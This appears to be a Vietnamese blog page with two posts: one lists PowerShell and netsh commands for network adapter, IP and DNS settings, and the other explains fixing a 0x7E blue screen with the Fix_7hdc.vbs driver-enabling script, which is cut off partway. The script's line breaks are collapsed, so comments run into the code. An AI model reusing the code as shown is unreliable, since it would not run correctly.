Thứ Tư, 29 tháng 11, 2017

Một vài lệnh powershell hữu ích để kết nối mạng

Bài viết chỉ dành cho những ai quen dùng cửa sổ console 🙂

Một vài lệnh hữu ích trong windows liên quan đển Network Adapter

Để bắt đầu, bạn hãy mở cửa sổ command promt hoặc Windows Powershell bằng cách ấn chuột phải vào Start Menu (trên windows 8/10) và chọn Command Promt, nhớ chạy với quyền Admin nhé.

Tôi sử dụng windows 10 nên sẽ sử dụng Powsershell, mặc định mọi lệnh của command promt đều thực hiện được trên Windows Powsersehll.

Lệnh lấy thông tin Network Adapter trong máy tính:

Get-NetAdapter [[-Name] <String[]> ] [-AsJob] [-CimSession <CimSession[]> ] [-IncludeHidden] [-Physical] [-ThrottleLimit <Int32> ] [ <CommonParameters>]

Để lấy thông tin tất cả các Network Adapter trong máy tính ta dùng lênh sau:

Get-NetAdapter -Name *

Hoặc muốn hiện tất cả các Card, bao gồm cả card ảo và card ẩn:

Get-NetAdapter -Name * -IncludeHidden

Note: Trên Commad Promt hoặc trong PS có thể dùng lệnh netsh.exe như sau:

netsh interface show interface

Để hiện kết nối 3G :

netsh mbn show interface

Lệnh Bât/Tăt network Adapter:

Cần nhớ tên (Name của Interface)

Disable-NetAdapter "Ethernet" -Confirm:$falseEnable-NetAdapter "Ethernet"

Có thể bật / tắt tất cả các Adapter bằng lệnh sau:

Get-NetAdapter | ? status -ne up | Disable-NetAdapter -Confirm:$false

Lệnh Gán IP tĩnh cho Network Adapter:

New-NetIPAddress -InterfaceAlias "Ethernet" -IPAddress "192.168.1.160" -PrefixLength 24 -DefaultGateway 192.168.1.1

Lệnh GÁN DHCP cho Network Adapter:

Set-NetIPInterface -InterfaceAlias "Ethernet" -DHCP Enable

Lệnh Gán DNS cho Network Adapter:

Set-DnsClientServerAddress -InterfaceAlias “Ethernet” -ServerAddresses 192.168.0.1, 192.168.0.2

Để lấy DNS tự động từ DHCP server:

Set-DnsClientServerAddress -InterfaceAlias "Ethernet" -ResetServerAddresses

Trên đây là Một vài lệnh powershell hữu ích mà bạn có thể sử dụng ngay trên máy tính để phục vụ công việc thuận lợi hơn.

Chúc các bạn thành công!


Thứ Ba, 28 tháng 11, 2017

Sửa lỗi màn hình xanh 0X0000007E khi thay main máy tính

Vừa qua mình có gặp 1 trường hợp máy tính của anh bạn đang chạy thì bị hỏng main, máy đó lại là máy đồng bộ nên không tìm được main cùng loại để thay, thế là anh quyết dịnh mua bộ case mới và lắp ổ cứng cũ vào để dùng – vì có nhiều phần mềm bản quyền đã mua nên không muốn cài lại HDH mới, và vấn đề xảy ra.

Sửa lỗi màn hình xanh 0X0000007E

Khi cắm ổ cứng mới vào và đã chọn cấu hình sata như trên máy cũ (IDE) nhưng cứ boot đến logo windows 7 thì Tự restart. Sau khi bât chức năng disable restart on failure thì hiện màn hình xanh.


Lỗi được mô tả như sau:

STOP: 0X0000007E (0XFFFFFFFFC0000005,  0XFFFFF8800702C580, 0XFFFFF8800397E098,0XFFFFF8000397D8F0)

Điều khá khó khăn khi gặp case này là không thể mở máy cũ lên để chạy sysprep, cũng không thể chạy sysprep trong recovery mode ở máy mới.

Cách Sửa lỗi màn hình xanh 0X0000007E

Rất may sau 1 hồi google mình tìm được script này có thể chạy trong recovery mode của windows:


'*************************************************************************'*'* File:           Fix_7hdc.vbs'* Created:        2011-01-03 by cdob'* Version:        0.11'*'* http://www.911cd.net/forums//index.php?showtopic=24245'*'* Purpose:'* enable installed, but disabled mass storage drivers, e.g. msahci.sys'* install additional mass storage drivers'*'* Runtime environment:'* Windows 7 installation DVD / USB'* relating PE'*'* used external applications (default integrated at runtime environment)'* reg.exe, dism.exe, notepad.exe'*'*************************************************************************' ------------------------------------------------------------------------'' based on PNPDriverMatch.vbs' http://technet.microsoft.com/en-us/magazine/2006.05.utilityspotlight.aspx'' I agree that Microsoft has no warranty, obligations or liability' for any Sample Application Files.''<header original file> =================================================='' Windows Script Host Sample Script'' ------------------------------------------------------------------------'               Copyright (C) 2006 Microsoft Corporation'' You have a royalty-free right to use, modify, reproduce and distribute' the Sample Application Files (and/or any modified version) in any way' you find useful, provided that you agree that Microsoft has no warranty,' obligations or liability for any Sample Application Files.' ------------------------------------------------------------------------'********************************************************************'*'* File:           PNPDriverMatch.vbs'* Created:        03/06/2006'* Version:        1.0.2'*'* Main Function:  VBScipt to examine a folder of Plug & Play drivers,'*                 find INF files that have PNP IDs found on the computer,'*                 and optionally copy the matching drivers folders to a'*                 specified destination folder.'*'* Usage:  cscript PNPDriverMatch.vbs /folder:folder path'*         [/dest:folder path]  [/log:log file path]'*         [/class:class filter] [/provider:provider filter]'*         [/excludeclass] [/excludeprovider] [/q] [/?]'*'* Copyright (C) 2006 Microsoft Corporation'*'*'* Revisions:'*'* 1.0.0 - 06/22/2005 - Created.'* 1.0.1 - 03/06/2006 - Updated RegularExpression class.  Changed'*                      Expang_objDriverFolderDictStringVariables function to use'*                      updated MatchText method of the'*                      RegularExpression class'* 1.0.2 - 03/22/2006 - Added EscapeXmlMarkup method to RegularExpression'*                      class.'*'********************************************************************''</header original file> ============================================'********************************************************************' * Declare Variables'********************************************************************Option Explicit'On Error Resume NextDim arrArguments()Dim blnQuietDim blnExcludeProviderDim blnExcludeClassDim blnClassOutputDim blnProviderOutputDim blnEnableDriversDim blnInstallDriversDim blnRestoreDim blnGuiModeDim colItemsDim colComputerSystemDim g_objWshShellDim g_objWshNetworkDim g_objFSODim g_objINIDim g_objRegExpDim g_objWMIDefaultDim g_objRegistryDim g_objWMIServiceDim g_objPnpIdDictDim g_objInfFileDictDim g_objFileDictDim g_objDriverFolderDictDim g_objComputerSystemDim g_objInfDismFileDictDim g_objShellAppDim objFolderItemDim objFolder     Dim iDim intOpModeDim KeyDim lRCDim objComputerSystemDim objItemDim objPNPFolderDim refLogFileDim strQuoteDim strComputerDim strComputerNameDim strPNPFolderDim strTargetDriveDim strSearchFileDim strPNPDeviceIDDim strDriverDim strClassDim strClassFilterDim strProviderNameDim strProviderFilterDim strLogFileDim strOptionsMessageDim strDriverParentFolderDim strDriverRelativePathDim strDriverDestFolderDim strDriverDestParentFolder' Define constantsConst CONST_ERROR               = 0Const CONST_WSCRIPT             = 1Const CONST_CSCRIPT             = 2Const CONST_SHOW_USAGE          = 3Const CONST_PROCEED             = 4Const CONST_STRING_NOT_FOUND    = -1Const CONST_FOR_READING         = 1Const CONST_FOR_WRITING         = 2Const CONST_FOR_APPENDING       = 8Const CONST_Success             = 0Const CONST_Failure             = 1Const wbemFlagReturnImmediately = &h10Const wbemFlagForwardOnly = &h20Const strEnumKey = "SYSTEM\CurrentControlSet\Enum\"Const strClassKey = "SYSTEM\CurrentControlSet\Control\Class\"Const strServicesKey = "SYSTEM\CurrentControlSet\Services\"Const HKEY_CLASSES_ROOT   = &H80000000Const HKEY_CURRENT_USER   = &H80000001Const HKEY_LOCAL_MACHINE  = &H80000002Const HKEY_USERS          = &H80000003Const HKEY_CURRENT_CONFIG = &H80000005Const HKEY_DYN_DATA       = &H80000006Const REG_SZ        = 1Const REG_EXPAND_SZ = 2Const REG_BINARY    = 3Const REG_DWORD     = 4Const REG_MULTI_SZ  = 7Const DICTIONARY_COMPAREMODE_BINARY = 0Const DICTIONARY_COMPAREMODE_TEXT = 1Const DICTIONARY_COMPAREMODE_DATABASE = 2strQuote = chr(34)'***** Initialize variablesstrComputer = "."strTargetDrive = ""strSearchFile = ""strProviderFilter = ""strClassFilter = ""blnExcludeProvider = FalseblnExcludeClass = FalseblnEnableDrivers = FalseblnInstallDrivers = FalseblnRestore = FalseblnGuiMode = False'********************************************************************' * Create Objects'********************************************************************Set g_objFSO = CreateObject("Scripting.FileSystemObject")Set g_objWshShell = CreateObject("Wscript.Shell")Set g_objWshNetwork = CreateObject("Wscript.Network")Set g_objShellApp = CreateObject("Shell.Application")Set g_objWMIService = GetObject("winmgmts:\\" & strComputer & "\root\CIMV2")Set g_objWMIDefault = GetObject("winmgmts:\\" & strComputer & "\root\Default")Set g_objRegistry = g_objWMIDefault.Get ("StdRegProv")Set g_objPnpIdDict = CreateObject("Scripting.Dictionary")g_objPnpIdDict.CompareMode = DICTIONARY_COMPAREMODE_TEXTSet g_objInfFileDict = CreateObject("Scripting.Dictionary")g_objInfFileDict.CompareMode = DICTIONARY_COMPAREMODE_TEXTSet g_objDriverFolderDict = CreateObject("Scripting.Dictionary")g_objDriverFolderDict.CompareMode = DICTIONARY_COMPAREMODE_TEXT'my addon'Set g_objFileDict = CreateObject("Scripting.Dictionary")'g_objFileDict.CompareMode = DICTIONARY_COMPAREMODE_TEXTSet g_objInfDismFileDict = CreateObject("Scripting.Dictionary")g_objInfDismFileDict.CompareMode = DICTIONARY_COMPAREMODE_TEXT'addedDim dHwid, inf_count, objDiskDrives, objDriveSet g_objDriverFolderDict = CreateObject("Scripting.Dictionary")'g_objDriverFolderDict.CompareMode = DICTIONARY_COMPAREMODE_TEXTSet dHwid = CreateObject("Scripting.Dictionary")dHWid.CompareMode = DICTIONARY_COMPAREMODE_TEXTinf_count = 0'strPNPFolder = g_objFSO.GetParentFolderName(WScript.ScriptFullName) & "\" & g_objWshShell.Environment("Process").Item("PROCESSOR_ARCHITECTURE")strPNPFolder = g_objFSO.GetParentFolderName(WScript.ScriptFullName) & "\" &  g_objWshShell.ExpandEnvironmentStrings("%PROCESSOR_ARCHITECTURE%")'********************************************************************' * Check script host exe and parse command line'********************************************************************If Wscript.arguments.count = 0 Then  blnQuiet = TrueElse   'Get the command line arguments  For i = 0 to Wscript.arguments.count - 1    ReDim Preserve arrArguments(i)    arrArguments(i) = Wscript.arguments.item(i)  Next  'Parse the command line  Err.Clear()  intOpMode = intParseCmdLine(arrArguments, strPNPFolder, strTargetDrive, strSearchFile, strLogFile, strClassFilter, strProviderFilter, blnExcludeClass, blnExcludeProvider, blnQuiet, blnEnableDrivers, blnInstallDrivers, blnRestore, strOptionsMessage)  If Err.Number Then    Wscript.Echo "Error 0X" & CStr(Hex(Err.Number)) & " occurred in parsing the command line."    If Err.Description <> "" Then        Wscript.Echo "Error description: " & Err.Description & "."    End If    WScript.quit  End If  Select Case intOpMode    Case CONST_SHOW_USAGE        Call ShowUsage()        WScript.quit    Case CONST_PROCEED        'Do nothing.    Case CONST_ERROR        WScript.quit    Case Else        Wscript.Echo "Error occurred in passing parameters."  End Select  WScript.Echo strOptionsMessageEnd If'********************************************************************'* Main Script'********************************************************************'no command line mode set: enable gui modeIf not blnEnableDrivers And not blnInstallDrivers Then  'Wscript.Echo "no command line mode set: enable gui mode"  blnGuiMode = True  blnEnableDrivers  = True  blnInstallDrivers = True  'enable logging  If strLogFile = "" Then strLogFile = g_objFSO.GetSpecialFolder(2) & "\fix_7hdc-" & g_objFSO.GetTempName  & ".log"End If'***** Open Log FileIf strLogFile <> "" Then  Err.Clear()  Set refLogFile = g_objFSO.OpenTextFile(strLogFile, CONST_FOR_WRITING, True)  If Err.Number Then    Wscript.Echo "Error 0X" & CStr(Hex(Err.Number)) & " occurred when opening the log file."    If Err.Description <> "" Then      Wscript.Echo "Error description: " & Err.Description & "."    End If    WScript.quit  End If  AppendLog(strOptionsMessage)End IfPrint(Now)Print("Computer System:")Set colComputerSystem = g_objWMIService.ExecQuery("Select * from Win32_ComputerSystem",,48)For Each objComputerSystem in colComputerSystem  Print("Manufacturer: " & objComputerSystem.Manufacturer)  Print("Model: " & objComputerSystem.Model)NextPrint("")'search target disk drive, use first matchIf strTargetDrive = "" And strSearchFile <> "" Then  For Each objDrive in g_objFSO.Drives    If objDrive.IsReady And strTargetDrive = "" Then       If g_objFSO.FileExists(objDrive & strSearchFile) Then         strTargetDrive = objDrive        Print("found windows drive: " & strTargetDrive)      End If    End If  NextEnd If'debugIf strLogFile <> "" Then  AppendLog("")  AppendLog("strTargetDrive: " & strTargetDrive)  AppendLog("strSearchFile: " & strSearchFile)  AppendLog("blnEnableDrivers: " & blnEnableDrivers)  AppendLog("blnInstallDrivers: " & blnInstallDrivers)  AppendLog("blnRestore " & blnRestore)  AppendLog("")End IfIf blnEnableDrivers Then  If strTargetDrive = "" Then    Set objFolder = g_objShellApp.BrowseForFolder(0, "Mode: Enable drivers." & vbCr & vbCr & "Select a Win 7 drive:", 1, &H11)    If not objFolder Is Nothing Then      Set objFolderItem = objFolder.Self      strTargetDrive = objFolderItem.Path      Print("strTargetDrive: " & strTargetDrive)    End If  End If  If g_objFSO.FolderExists(strTargetDrive & "\windows\system32\config") Then     EnableDrivers  Else    Wscript.Echo "Error: " & strTargetDrive & "\windows\system32\config not found"    If blnGuiMode Then g_objWshShell.Run "notepad.exe " & chr(34) & strLogFile & chr(34), 1, False        Wscript.Quit  End IfEnd IfIf blnInstallDrivers Then  'Print ("Install mode")  If strTargetDrive = "" Then    Set objFolder = g_objShellApp.BrowseForFolder(0, "Mode: Install drivers." & vbCr & vbCr & "Select a Win 7 drive:", 1, &H11)    If objFolder Is Nothing Then      Wscript.Echo "no drive selected"      If blnGuiMode Then g_objWshShell.Run "notepad.exe " & chr(34) & strLogFile & chr(34), 1, False      WScript.Quit    End If    Set objFolderItem = objFolder.Self    strTargetDrive = objFolderItem.Path    Print("strTargetDrive: " & strTargetDrive)  End If  If not g_objFSO.FolderExists(strTargetDrive & "\windows\system32\config") Then    Wscript.Echo "Error: " & strTargetDrive & "\windows\system32\config not found"    If blnGuiMode Then g_objWshShell.Run "notepad.exe " & chr(34) & strLogFile & chr(34), 1, False    WScript.Quit  End If  If not g_objFSO.FolderExists(strPNPFolder) Or blnGuiMode Then    Set objFolder = g_objShellApp.BrowseForFolder(0, "Select a driver folder:", 1, &H11)    If objFolder Is Nothing Then      Wscript.Echo "no drive selected"      If blnGuiMode Then g_objWshShell.Run "notepad.exe " & chr(34) & strLogFile & chr(34), 1, False      WScript.Quit    End If    Set objFolderItem = objFolder.Self    strPNPFolder = objFolderItem.Path    Print("strPNPFolder: " & strPNPFolder)  End If  If not g_objFSO.FolderExists(strPNPFolder) Then    WScript.Echo "The PNP folder path '" & strPNPFolder & "' does not exist." & vbCr & _                 "Please check the input and try again."    WScript.Quit  End If  InstallDriversEnd IfIf blnRestore Then  'todo 2525End IfIf strLogFile <> "" Then refLogFile.Close()If blnGuiMode Then g_objWshShell.Run "notepad.exe " & chr(34) & strLogFile & chr(34), 1, False'********************************************************************'*'* Function intChkProgram()'*'* Purpose:  Determines which program is used to run this script.'*'* Input:    None'*'* Returns:  intChkProgram is set to one of CONST_ERROR, CONST_WSCRIPT,'*           and CONST_CSCRIPT.'*'********************************************************************Private Function intChkProgram()    ON ERROR RESUME NEXT    Dim i    Dim j    Dim strFullName    Dim strCommand    'strFullName should be something like C:\WINDOWS\COMMAND\CSCRIPT.EXE    strFullName = WScript.FullName    If Err.Number Then        Wscript.Echo "Error 0x" & CStr(Hex(Err.Number)) & " occurred."        If Err.Description <> "" Then            Wscript.Echo "Error description: " & Err.Description & "."        End If        intChkProgram =  CONST_ERROR        Exit Function    End If    i = InStr(1, strFullName, ".exe", 1)    If i = 0 Then        intChkProgram =  CONST_ERROR        Exit Function    Else        j = InStrRev(strFullName, "\", i, 1)        If j = 0 Then            intChkProgram =  CONST_ERROR            Exit Function        Else            strCommand = Mid(strFullName, j+1, i-j-1)            Select Case LCase(strCommand)                Case "cscript"                    intChkProgram = CONST_CSCRIPT                Case "wscript"                    intChkProgram = CONST_WSCRIPT                Case Else       'should never happen                    Wscript.Echo "An unexpected program is used to run this script."                    Wscript.Echo "Only CScript.Exe or WScript.Exe can be used to run this script."                    intChkProgram = CONST_ERROR            End Select        End If    End IfEnd Function'********************************************************************'*'* Function intParseCmdLine()'*'* Purpose:  Parses the command line.'*'* Input:    arrArguments        an array containing input from the command line'*'* Output:   strPNPFolder        Path to Plug & Play top folder'*           strLogFile          Output file'*           strClassFilter      Device Class used to filter output'*           strProviderFilter   Device Provider used to filter output'*           blnExcludeClass     Exclude filtered Class items from output'*           blnExcludeProvider  Exclude filtered Provider items from output'*           blnQuiet            Specifies whether to suppress messages'*           strOptionsMessage   String containing options selected'*'* Returns:  intParseCmdLine is set to one of CONST_ERROR, CONST_SHOW_USAGE,'*           and CONST_PROCEED.'*'********************************************************************Private Function intParseCmdLine(arrArguments, strPNPFolder, strTargetDrive, strSearchFile, strLogFile, strClassFilter, strProviderFilter, blnExcludeClass, blnExcludeProvider, blnQuiet, blnEnableDrivers, blnInstallDrivers, blnRestore, strOptionsMessage)    ON ERROR RESUME NEXT    Dim i    Dim strFlag    Dim strSwitchValue        strFlag = arrArguments(0)    Err.Clear()    'Help is needed    If (strFlag = "") OR (strFlag="help") OR (strFlag="/h") OR (strFlag="\h") OR (strFlag="-h") _        OR (strFlag = "\?") OR (strFlag = "/?") OR (strFlag = "?") OR (strFlag="h") Then        intParseCmdLine = CONST_SHOW_USAGE        Exit Function    End If    strOptionsMessage = strOptionsMessage & "Fix_7hdc.vbs"  & VbCrLf    strOptionsMessage = strOptionsMessage & ""  & VbCrLf    strOptionsMessage = strOptionsMessage & "Command Line Options:"  & vbCrLf    strOptionsMessage = strOptionsMessage & "---------------------------------------"  & VbCrLf    For i = 0 to UBound(arrArguments)        strFlag = Left(arrArguments(i), InStr(1, arrArguments(i), ":")-1)        If Err.Number Then            'An error occurs if there is no : in the string            Err.Clear            If LCase(arrArguments(i)) = "/q" Then                blnQuiet = True                strOptionsMessage = strOptionsMessage & "Supress Console Log Output: " & blnQuiet & VbCrLf            Elseif LCase(arrArguments(i)) = "/search" Then                strSearchFile = "\windows\system32\winload.exe"                strOptionsMessage = strOptionsMessage & "Search folder: " & strSearchFile & VbCrLf            Elseif LCase(arrArguments(i)) = "/enable" Then                blnEnableDrivers  = True                strOptionsMessage = strOptionsMessage & "Enable, disalbed drivers." & VbCrLf            Elseif LCase(arrArguments(i)) = "/install" Then                blnInstallDrivers  = True                strOptionsMessage = strOptionsMessage & "Install Plug & Play drivers." & VbCrLf            Elseif LCase(arrArguments(i)) = "/restore" Then                blnRestore = True                strOptionsMessage = strOptionsMessage & "restore mode" & VbCrLf            Elseif LCase(arrArguments(i)) = "/excludeclass" Then                blnExcludeClass = True                strOptionsMessage = strOptionsMessage & "Output file excludes specified filtered Class: " & blnExcludeClass & VbCrLf            Elseif LCase(arrArguments(i)) = "/excludeprovider" Then                blnInstallDrivers = True                strOptionsMessage = strOptionsMessage & "Output file excludes specified filtered Provider: " & blnExcludeProvider & VbCrLf            Else                Wscript.Echo arrArguments(i) & " is not recognized as a valid input.."                intParseCmdLine = CONST_ERROR                Exit Function            End If        Else            strSwitchValue = Right(arrArguments(i), Len(arrArguments(i))-(Len(strFlag)+1))            Select Case LCase(strFlag)                Case "/install"                    strPNPFolder = strSwitchValue                    blnInstallDrivers = True                    strOptionsMessage = strOptionsMessage & "Plug & Play drivers top folder: " & strPNPFolder & VbCrLf                Case "/target"                    strTargetDrive = strSwitchValue                    strOptionsMessage = strOptionsMessage & "Target drive: " & strTargetDrive & VbCrLf                Case "/search"                    strSearchFile = strSwitchValue                    strOptionsMessage = strOptionsMessage & "Search folder: " & strSearchFile & VbCrLf                Case "/log"                    strLogFile = strSwitchValue                    strOptionsMessage = strOptionsMessage & "Output log file name: " & strLogFile & vbCrLf                Case "/class"                    strClassFilter = strSwitchValue                    strOptionsMessage = strOptionsMessage & "Device Class filter: " & strClassFilter & vbCrLf                Case "/provider"                    strProviderFilter = strSwitchValue                    strOptionsMessage = strOptionsMessage & "Device Provider filter: " & strProviderFilter & VbCrLf                Case else                    Wscript.Echo "Invalid flag " & strFlag & "."                    Wscript.Echo "Please check the input and try again."                    intParseCmdLine = CONST_ERROR                    Exit Function            End Select        End If    Next    strOptionsMessage = strOptionsMessage & vbCrLf    intParseCmdLine = CONST_PROCEEDEnd Function'********************************************************************'*'* Sub MassStorageHardwareIdsDict()'*'* Purpose:       Output the properties of an item from the Win32_PnPEntity'*                collection as well as associated Enum and Service Registry'*                information.'*'* Input:         objItem             Item from the Win32_PnPEntity collection'*                objPnpIdDict        PNP ID dictionary (ByRef)'*                blnAllHardwareID    return all HardwareID (testing only, don't use)'*'* Dependencies:  objRegistry         WMI StdRegProv object'*'********************************************************************Sub MassStorageHardwareIdsDict(objItem, ByRef objPnpIdDict, blnAllHardwareID)  Dim arrHardwareID  Dim arrCompatibleIDs  Dim i  Dim lRC  Dim blnMassStorageID  Dim blnGenericID  'select mass storage controllers  blnMassStorageID = blnAllHardwareID  objPnpIdDict.RemoveAll    'Print("MassStorageHardwareIdsDict: " & strEnumKey & "   "& objItem.PNPDeviceID)  'HardwareID  lRC = g_objRegistry.GetMultiStringValue(HKEY_LOCAL_MACHINE, strEnumKey & objItem.PNPDeviceID, "HardwareID", arrHardwareID)  If IsArray(arrHardwareID) Then    For i = LBound(arrHardwareID) To UBound(arrHardwareID)      If arrHardwareID(i) <> "" Then objPnpIdDict.Add arrHardwareID(i), arrHardwareID(i)      'special case nvrd32.inf      If UCASE(Left(arrHardwareID(i), 11)) = "SCSI\NVIDIA" Then blnMassStorageID = True      If UCASE(Left(arrHardwareID(i), 11)) = "*_NVRAIDBUS" Then blnMassStorageID = True      If UCASE(Left(arrHardwareID(i),  7)) = "*NVRAID" Then blnMassStorageID = True    Next  End If  'CompatibleIDs  lRC = g_objRegistry.GetMultiStringValue(HKEY_LOCAL_MACHINE, strEnumKey & objItem.PNPDeviceID, "CompatibleIDs", arrCompatibleIDs)  If IsArray(arrCompatibleIDs) Then    For i = LBound(arrCompatibleIDs) To UBound(arrCompatibleIDs)      blnGenericID = False      If UCASE(Left(arrCompatibleIDs(i),8)) = "PCI\VEN_" Then  IF Mid(arrCompatibleIDs(i),13,5) <> "&DEV_" Then blnGenericID = True      'If UCASE(Left(arrCompatibleIDs(i),7)) = "PCI\CC_" Then blnGenericID = True      If not blnGenericID And arrCompatibleIDs(i) <> "" Then        If not objPnpIdDict.Exists(arrCompatibleIDs(i)) Then objPnpIdDict.Add arrCompatibleIDs(i), arrCompatibleIDs(i)      End If      If UCASE(Left(arrCompatibleIDs(i),9)) = "PCI\CC_01" Then blnMassStorageID = True      If UCASE(arrCompatibleIDs(i)) = "*PNP0600" Then blnMassStorageID = True    Next  End If  If not blnMassStorageID Then objPnpIdDict.RemoveAllEnd Sub'********************************************************************'*'* Function  AppendLog()'*'* Purpose:   Appends a message to the log file'*'* Input:     strlInput      String writen to log file'*'* Output:    strMessage is appended to the log file.'*'********************************************************************Function AppendLog(ByRef strlInput)  refLogFile.Writeline strlInputEnd Function'********************************************************************'*'* Sub Print()'*'* Purpose:   Prints a message on screen if blnQuiet = False.'*            Prints a message to the log file if strLogFile <> "".'*'* Input:     strMessage    the string to print'*'* Output:    strMessage is printed on screen if blnQuiet = False.'*            strMessage is printed to the log file if strLogFile <> "".'*'********************************************************************Sub Print(ByRef strMessage)  If Not blnQuiet Then    Wscript.Echo  strMessage  End If  If strLogFile <> "" Then    AppendLog(strMessage)  End IfEnd Sub'********************************************************************'*'* Function IsWinNT()'*'* Purpose:       Tests for Windows NT/2000/XP/2003'*'* Dependencies:  g_objWshShell     WshShell object'*'* Returns:       True on Windows NT/2000/XP/2003, False otherwise'*'********************************************************************Function IsWinNT  Dim strlOS  strlOS = g_objWshShell.Environment("Process").Item("OS")  IsWinNT = CBool(strlOS = "Windows_NT")End Function'********************************************************************'*'* Sub ShowUsage()'*'* Purpose:   Shows the correct usage to the user.'*'* Input:     None'*'* Output:    Help messages are displayed on screen.'*'********************************************************************Sub ShowUsage()    WScript.Echo "Adjust mass storage controller driver at offline system"    WScript.Echo "Fix for some Stop 0x0000007B Errors"    WScript.Echo ""    WScript.Echo "Enable installed, but disabled mass storage drivers, e.g. msahci.sys"    WScript.Echo "Install mass storage drivers, dism.exe is used"    WScript.Echo ""    WScript.Echo "Usage: cscript Fix_7hdc.vbs [options]"    WScript.Echo ""    WScript.Echo "Options:"    WScript.Echo ""    WScript.Echo " /enable             enable, installed but disabled MassStorage drivers"    WScript.Echo ""    WScript.Echo " /target:<drive>     target Win7 drive"    WScript.Echo ""    WScript.Echo " /install:<folder>   Path to the folder that will be the top of the Plug"    WScript.Echo "                     & Play folder tree."    WScript.Echo "                     default folder " & strPNPFolder    WScript.Echo ""    WScript.Echo " /search:<file>      search flag file to find target Win7_drive"    WScript.Echo "                     (default: \windows\system32\winload.exe)"    WScript.Echo ""    WScript.Echo " /restore            restore registry system file"    WScript.Echo ""    WScript.Echo " /log:<file>         (Optional)  Location of the output file"'    WScript.Echo ""'    WScript.Echo " /class:<class>      (Optional)  Filter the output by device Clase"'   WScript.Echo ""'    WScript.Echo " /provider:<vendor>  (Optional)  Filter the output by driver Provider"'    WScript.Echo ""'    Wscript.echo " /excludeclass       (Optional)  Filtering excludes Class filtered items"'    WScript.Echo "                     from output.  Default filtering in inclusive"'    WScript.Echo "                     (only the filtered items are output)."'    WScript.Echo ""'    Wscript.echo " /excludeprovider    (Optional)  Filtering excludes Provider filtered items"'    WScript.Echo "                     from output.  Default filtering in inclusive"'    WScript.Echo "                     (only the filtered items are output)."    WScript.Echo ""    Wscript.echo " /q                  (Optional)  Suppresses all data output to the console."    WScript.Echo ""    WScript.Echo " /?                  (Optional)  Displays this help text."    WScript.Echo ""    WScript.Echo "Examples:"    WScript.Echo "Fix_7hdc.vbs /enable /search"    WScript.Echo "Fix_7hdc.vbs /enable /search:\users"    WScript.Echo "Fix_7hdc.vbs /enable /install:F:\x86 /search"    WScript.Echo "Fix_7hdc.vbs /install:D:\amd64 /target:C:"    WScript.Echo "Fix_7hdc.vbs /install /search:\label.txt"    WScript.Echo "Fix_7hdc.vbs /restore /target:C:"End Sub'********************************************************************'*'* Sub EnableDrivers()'*'* Purpose:       Endable disabled mass storage drivers at offline windows'*'*'* Dependencies:  g_objFSO          FileSystem object'*'********************************************************************Sub EnableDrivers()  Dim blnFoundCDDB  Dim strClassKey  Dim strRegistyFile  Dim strService  Dim strDeviceDesc  Dim l_objPnpIdDict  Dim strControlSet  Dim strLoadedEnumKey  Dim strLoadedClassKey  Dim strLoadedCDDBKey  Dim strLoadedServicesKey  Dim strLoadedService  Dim strLoadedCDDBService  Dim strStartService  Set l_objPnpIdDict = CreateObject("Scripting.Dictionary")  l_objPnpIdDict.CompareMode = DICTIONARY_COMPAREMODE_TEXT  strRegistyFile=strTargetDrive & "\windows\system32\config\SYSTEM"  Print("")  Print ("Enable mode")  Print("")  g_objFSO.CopyFile strRegistyFile , strRegistyFile & g_objFSO.GetTempName & ".sav", True  Print("load registy file " & strRegistyFile)  g_objWshShell.Run "reg.exe UNLOAD HKLM\loaded_SYSTEM", &H20000000, True  